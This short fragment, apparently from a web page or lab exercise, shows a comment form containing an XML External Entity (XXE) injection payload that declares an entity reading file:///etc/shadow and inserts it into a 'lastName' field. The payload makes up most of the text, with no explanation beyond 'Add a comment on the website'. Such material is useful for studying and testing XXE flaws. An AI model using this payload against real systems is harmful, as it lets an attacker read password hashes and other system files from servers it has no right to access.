 Add a comment on the website.
<!--?xml version="1.0" ?-->
<!DOCTYPE replace [<!ENTITY ent SYSTEM "file:///etc/shadow"> ]>
<userInfo>
<firstName>John</firstName>
<lastName>&ent;</lastName>
</userInfo>
Submit
Comment Preview:
Name:
Author :
Comment :